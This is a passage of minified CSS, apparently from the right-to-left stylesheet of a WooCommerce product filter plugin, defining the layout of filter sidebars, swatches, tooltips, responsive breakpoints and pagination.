.prdctfltr_regular_title{cursor:pointer}.prdctfltr_wc.pf_select .prdctfltr_filter_inner{margin-bottom:0}.prdctfltr_wc.pf_select .prdctfltr_filter{margin-bottom:0}.prdctfltr_wc.pf_mod_row.prdctfltr_click_filter.pf_select .prdctfltr_sale{margin-right:10px}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr-down,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr-up{display:block}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr_regular_title,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr_regular_title{overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:10px 15px;padding-left:32px;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;cursor:pointer;color:#444}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-down,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-up{float:left;position:absolute;top:9px;left:18px;z-index:2}.prdctfltr_wc_regular.pf_mod_masonry .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-down,.prdctfltr_wc_regular.pf_mod_masonry .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-up{top:10px;left:23px}.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label{display:block}.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label>span:before{display:inline-block}body.wc-prdctfltr-active-overlay{position:relative;transition:right 200ms,left 200ms}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_close_sidebar,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_close_sidebar,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_close_sidebar,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_close_sidebar{font-size:16px;color:#ccc;padding:20px 15px 0;cursor:pointer;text-transform:uppercase}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_woocommerce_ordering,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_ordering,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_woocommerce_ordering,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{position:fixed;top:0;right:-320px;width:320px;height:100%;padding-right:10px;display:none;background-color:#fff;overflow-y:auto;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-shadow:0 3px 15px rgba(0,0,0,.3);z-index:2001;transition:right 200ms,left 200ms}.wc-prdctfltr-active .prdctfltr_woocommerce.pf_sidebar .prdctfltr_woocommerce_ordering,.wc-prdctfltr-active .prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_woocommerce_ordering{right:0}.prdctfltr_wc.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{right:auto;left:-320px;padding-right:0}.wc-prdctfltr-active .prdctfltr_wc.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_ordering,.wc-prdctfltr-active .prdctfltr_wc.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{left:10px}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_filter_wrapper,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_filter_wrapper,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_filter_wrapper,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_filter_wrapper{margin-bottom:0}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_filter,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_filter,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_filter,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_filter{width:100%}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_woocommerce_filter_submit,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_woocommerce_filter_submit,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_filter_submit{margin-bottom:10px}.prdctfltr_woocommerce.pf_sidebar .prdctfltr_filter_inner,.prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_filter_inner,.prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_filter_inner,.prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_filter_inner{padding:10px}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_close_sidebar{font-size:16px;color:#ccc;padding:0 5px 0;margin-bottom:10px;cursor:pointer;text-transform:uppercase}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:64px 0 64px;display:none;background-color:#fff;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-shadow:0 3px 15px rgba(0,0,0,.3);z-index:2001}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_buttons{padding:0 10px 20px}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_buttons,.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{max-width:1024px;display:block;margin-right:auto;margin-left:auto;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{overflow:hidden;overflow-y:auto}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_filter_submit{margin-left:12px}.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering{margin-right:0;margin-left:0}.prdctfltr_clearnext+.prdctfltr_filter{clear:both}.prdctfltr_columns_1 .prdctfltr_filter:before,.prdctfltr_columns_1 .prdctfltr_filter:after{content:'';display:table;clear:both}.prdctfltr_filter_inner:before,.prdctfltr_filter_inner:after{content:'';display:table;clear:both}.prdctfltr_columns_1 .prdctfltr_filter{width:100%}.prdctfltr_columns_2 .prdctfltr_filter{width:50%}.prdctfltr_columns_3 .prdctfltr_filter{width:33.33%}.prdctfltr_columns_4 .prdctfltr_filter{width:25%}.prdctfltr_columns_5 .prdctfltr_filter{width:20%}.prdctfltr_columns_6 .prdctfltr_filter{width:16.66%}.prdctfltr_columns_7 .prdctfltr_filter{width:14.28%}.prdctfltr_columns_8 .prdctfltr_filter{width:12.5%}.prdctfltr_columns_9 .prdctfltr_filter{width:11.11%}.prdctfltr_columns_10 .prdctfltr_filter{width:10%}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering{display:block}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter{width:100%;padding:0;margin-bottom:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering{margin:0}.prdctfltr-widget .prdctfltr_woocommerce_filter_submit{margin-top:12px}.prdctfltr-widget .prdctfltr_wc.prdctfltr_maxheight .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_filter{display:block;padding-right:0;margin-left:0}.prdctfltr-widget .prdctfltr_wc.prdctfltr_maxheight .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{white-space:normal;margin-right:0;margin-left:0;overflow:hidden}.prdctfltr-widget .prdctfltr_terms_customized_select .prdctfltr_add_scroll,.prdctfltr-widget .pf_default_select .prdctfltr_add_scroll{display:none}.prdctfltr-widget .prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr-widget .prdctfltr_scroll_default.pf_default_select .prdctfltr_add_scroll .prdctfltr_checkboxes{padding-top:5px;padding-left:10px;box-sizing:border-box}.prdctfltr-widget .prdctfltr_scroll_active .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr-widget .prdctfltr_scroll_active.pf_default_select .prdctfltr_add_scroll .prdctfltr_checkboxes{padding-top:5px}.prdctfltr-widget .prdctfltr_terms_customized_select i.prdctfltr-down,.prdctfltr-widget .prdctfltr_terms_customized_select i.prdctfltr-up,.prdctfltr-widget .pf_default_select i.prdctfltr-down,.prdctfltr-widget .pf_default_select i.prdctfltr-up{float:left}.prdctfltr-widget .prdctfltr_terms_customized_select .prdctfltr_widget_title,.prdctfltr-widget .pf_default_select .prdctfltr_widget_title{cursor:pointer;display:block}.prdctfltr-widget .prdctfltr_wc .prdctfltr_filter_inner{overflow:visible}.prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons{padding-right:0!important;padding-left:0!important}.prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons span{display:block}.prdctfltr-widget .prdctfltr_wc{position:relative}.prdctfltr-widget .prdctfltr_wc .prdctfltr_loader{position:absolute;top:0;left:0;height:30px;width:auto}.prdctfltr-widget .prdctfltr_wc .prdctfltr_filter_wrapper+.prdctfltr_buttons{margin:30px 0 0}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_filter_submit{margin-top:0;margin-bottom:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_filter:last-child{margin-bottom:0}.pf_adptv_default.prdctfltr_adoptive .pf_adoptive_hide{display:none!important}.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown .option,.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-disabled],.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-disabled] [data-selectable].option{display:none!important}.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-selectable].option{display:block!important}.pf_adptv_unclick.prdctfltr_adoptive .pf_adoptive_hide{display:block;opacity:0.5!important;cursor:default!important}.pf_adptv_unclick div.pf_attr_img .pf_adoptive_hide,.prdctfltr_woocommerce .prdctfltr_inline.pf_adptv_unclick.prdctfltr_adoptive .pf_adoptive_hide{position:relative!important;display:inline-block!important}.pf_adptv_click.prdctfltr_adoptive .pf_adoptive_hide{display:block;opacity:0.5!important}.prdctfltr_woocommerce .prdctfltr_inline .prdctfltr_checkboxes .prdctfltr_sub{margin-right:0}.prdctfltr_filter_wrapper.mCustomScrollbar{padding-bottom:0}.prdctfltr_woocommerce.pf_arrow .prdctfltr_filter_wrapper.mCustomScrollbar{padding-bottom:10px}.prdctfltr_wc .mCSB_scrollTools_horizontal{margin:0}.prdctfltr_wc .mCS_no_scrollbar>div,.prdctfltr_wc .mCS_no_scrollbar>div>div{overflow:visible!important}.prdctfltr_wc .prdctfltr_filter.prdctfltr_range .prdctfltr_checkboxes input{position:absolute!important;display:block!important;top:0!important;right:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{position:relative;display:block;margin-top:0;margin-bottom:15px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{font-size:16px;opacity:.33;width:20px;margin-left:-24px;position:relative;display:inline-block;text-align:center;padding:0 4px 0 0;color:#666;color:rgba(0,0,0,.5)}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{display:inline-block!important;width:100%!important;box-sizing:border-box!important}.prdctfltr_search .prdctfltr_checkboxes{position:relative}.prdctfltr_search .prdctfltr_checkboxes span{display:none}input.pf_search{width:100%;margin:0!important;box-sizing:border-box}.pf_search_trigger{position:absolute;top:0;left:0;height:100%;width:32px;background:url(../../../../../../../../plugins/prdctfltr/includes/images/checked.svg) center center no-repeat;background-size:20px;display:none}.prdctfltr_tooltip{position:absolute!important;bottom:100%;right:50%;margin-right:-50px;margin-bottom:0;width:100px!important;max-height:0;font-size:12px;line-height:14px;text-align:center;box-sizing:border-box;overflow:hidden;padding-bottom:10px;z-index:1;opacity:0;transition:all 150ms ease-in-out}.prdctfltr_tooltip *{box-sizing:border-box}.prdctfltr_tooltip>span{display:inline-block;position:relative;height:auto;width:auto;max-width:100%;min-width:32px;background-color:#222;color:#fff;border-radius:3px;padding:3px 6px}.prdctfltr_tooltip>span:after{content:'';border:10px solid transparent;border-top-color:#222;width:1px;height:1px;position:absolute;right:50%;bottom:-20px;margin-right:-10px}.prdctfltr_hover .prdctfltr_tooltip{max-height:300px;margin-bottom:5px;opacity:1}.prdctfltr_error{display:block;border:1px solid rgba(0,0,0,.1);border-radius:7px;background-color:#fcc2c2;width:100%;margin-bottom:20px}.prdctfltr_error small{display:block;padding:10px;font-size:12px;line-height:15px}div.products h1.prdctfltr_not_found{margin-bottom:20px;color:#ccc;font-size:24px;line-height:28px}.prdctfltr_woocommerce .prdctfltr_reset_this{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-radius:0;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-right-radius:0;border-top-left-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:rtl;display:inline;empty-cells:show;float:none;font:normal;font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;hyphens:none;right:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-right:0;margin-left:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-right:0;padding-left:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;quotes:'\201C' '\201D' '\2018' '\2019';left:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}@media(max-width:900px){.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering{margin:0 -10px!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter{float:right!important;display:block!important;width:50%!important;padding:0 10px!important;margin-left:-4px!important;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_single_filter .prdctfltr_filter{float:right!important;display:block!important;width:100%!important;margin-left:0!important;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{white-space:normal}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .prdctfltr_filter_inner{width:auto!important;margin:0 0 0 -36px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .mCSB_scrollTools_horizontal{display:none!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .mCSB_container{width:auto!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear{display:none!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear:last-child{display:block!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_submit{margin-bottom:12px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.woocommerce.pf_select .prdctfltr_filter{margin-bottom:10px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering{width:auto}.prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_woocommerce_ordering{padding-top:64px!important}}@media(max-width:640px){.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering{margin:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter{float:right!important;display:block!important;width:100%!important;padding:0;margin-left:0;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{white-space:normal}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .prdctfltr_filter_inner{width:auto!important;margin:0 0 0 -36px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .mCSB_scrollTools_horizontal{display:none!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .mCSB_container{width:auto!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear{display:none!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear:last-child{display:block!important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_submit{margin-bottom:12px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.woocommerce.pf_select .prdctfltr_filter{margin-bottom:10px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering{width:auto}.prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_woocommerce_ordering{padding-top:64px!important}.prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_filter_wrapper{margin-left:-10px!important}}.prdctfltr_wc .prdctfltr_terms_customized_image .prdctfltr_checkboxes label,.prdctfltr_wc .prdctfltr_terms_customized_text .prdctfltr_checkboxes label,.prdctfltr_wc .prdctfltr_terms_customized_color .prdctfltr_checkboxes label{display:inline-block;vertical-align:top}.prdctfltr_wc .prdctfltr_filter.prdctfltr_terms_customized .prdctfltr_checkboxes label>span:before{display:none}.prdctfltr_wc .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label>span:before{display:inline-block}.prdctfltr_terms_customized_text .prdctfltr_customize,.prdctfltr_terms_customized_color .prdctfltr_customize,.prdctfltr_terms_customized_image .prdctfltr_customize{position:relative;display:block;margin:0 0 5px 5px}.prdctfltr_customize_background .prdctfltr-plus{color:#fff!important}.prdctfltr_customize_background{color:#fff;padding:3px 10px}.prdctfltr_active .prdctfltr_customize_border{border-width:2px;padding:2px 9px}.prdctfltr_customize_border{border:1px solid transparent;border-radius:2px;padding:3px 10px;box-sizing:content-box}.prdctfltr_customize_round .prdctfltr_customize_name{line-height:42px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.prdctfltr_customize_round{width:42px;height:42px;padding:3px;text-align:center;color:#fff}.prdctfltr_customize_block{padding:3px;border:1px solid #ccc}.prdctfltr_customize_block .prdctfltr_customize_color{display:block;width:42px;height:42px}.prdctfltr_customize_block .prdctfltr_customize_image{display:block}.prdctfltr_customize_block .prdctfltr_customize_image img{display:block;height:42px;width:auto;margin:0 auto}.prdctfltr_terms_customized_color .prdctfltr_customize_block{background-color:#fff}.prdctfltr_terms_customized_image .prdctfltr_customize_block>.prdctfltr_customize_image,.prdctfltr_terms_customized_image .prdctfltr_customize_block>.prdctfltr_customize_image_text{background-color:#fff}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes label{display:block}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes label.prdctfltr_active .prdctfltr_customize_block{box-shadow:none}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block{padding:0;border:0}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text{display:inline-block;vertical-align:middle;padding:3px;border:1px solid #ccc;width:42px;height:42px;box-sizing:content-box}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color label.prdctfltr_active .prdctfltr_customize_block .prdctfltr_customize_color_text{border:2px solid #222;padding:2px;box-shadow:0 4px 9px -3px rgba(0,0,0,.3)}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text span{display:block;width:100%;height:100%}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text_tip{margin-right:12px;vertical-align:middle}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes label{display:block}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes label.prdctfltr_active .prdctfltr_customize_block{box-shadow:none}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block{padding:0;border:0}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text{display:inline-block;vertical-align:middle}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text img{display:block;width:auto;height:42px;padding:3px;border:1px solid #ccc}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image label.prdctfltr_active .prdctfltr_customize_block .prdctfltr_customize_image_text img{padding:2px;border:2px solid #222;box-shadow:0 4px 9px -3px rgba(0,0,0,.3)}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text_tip{margin-right:12px;vertical-align:middle}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_text input[type="checkbox"],.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_color input[type="checkbox"],.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_image input[type="checkbox"]{display:none!important;visibility:hidden!important;width:0!important;height:0!important;z-index:-1!important}label.prdctfltr_active .prdctfltr_customize_block{padding:2px;border:2px solid #222;box-shadow:0 4px 9px -3px rgba(0,0,0,.3)}.pf_adptv_click .prdctfltr_adoptive.prdctfltr_terms_customized .pf_adoptive_hide,.pf_adptv_unclick .prdctfltr_adoptive.prdctfltr_terms_customized .pf_adoptive_hide{display:inline-block!important}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized label.prdctfltr_active>span:after{content:none}.pf_adoptive_hide .prdctfltr_tooltip{display:none!important}.prdctfltr_checkboxes .pf_more:hover{opacity:1}.prdctfltr_checkboxes .pf_more{display:block;width:100%;cursor:pointer;overflow:hidden;font-size:13px!important;line-height:20px!important;margin-top:6px;opacity:.6;transition:200ms opacity}.prdctfltr_checkboxes .pf_more span{position:relative;display:inline-block;text-transform:uppercase}.prdctfltr_checkboxes .pf_more span:before{content:'';width:1000px;height:1px;background-color:rgba(128,128,128,.6);position:absolute;top:50%;right:100%;margin-right:10px}.prdctfltr_woocommerce .button{margin-top:20px;margin-bottom:20px}.prdctfltr_woocommerce .prdctfltr_filter.prdctfltr_terms_customized .prdctfltr_search_terms{margin-bottom:15px}.prdctfltr_always_visible .prdctfltr_woocommerce_filter{cursor:default!important}.prdctfltr_woocommerce img{display:block}.prdctfltr_sc_products.prdctfltr_fallback_css .products{margin-right:-10px!important;margin-left:-10px!important}.prdctfltr_sc_products.prdctfltr_fallback_css .products li,.prdctfltr_sc_products.prdctfltr_fallback_css .products .type-product{box-sizing:border-box!important;padding-right:10px!important;padding-left:10px!important;margin-right:0!important;margin-left:0!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_1 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_1 .products .type-product{width:100%!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_2 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_2 .products .type-product{width:50%!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_3 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_3 .products .type-product{width:33.33%!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_4 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_4 .products .type-product{width:25%!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_5 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_5 .products .type-product{width:20%!important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_6 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_6 .products .type-product{width:16.66%!important}nav.prdctfltr-pagination.prdctfltr-pagination-load-more{clear:both;display:block;text-align:center}nav.prdctfltr-pagination.prdctfltr-pagination-default{clear:both;display:block}nav.prdctfltr-pagination.prdctfltr-pagination-default ul{display:inline-block;white-space:nowrap;padding:0;margin:0;border:0}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li{display:inline-block}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li span{display:inline-block;font-size:14px;line-height:16px;font-weight:700;padding:6px 12px;color:#444;text-decoration:none;vertical-align:bottom;border:2px solid #444;border-radius:2px;box-sizing:border-box}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a:focus,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a:hover,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li span.current{border-color:red;color:red}.prdctfltr_added_loader{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,.75);z-index:30}.prdctfltr_wc 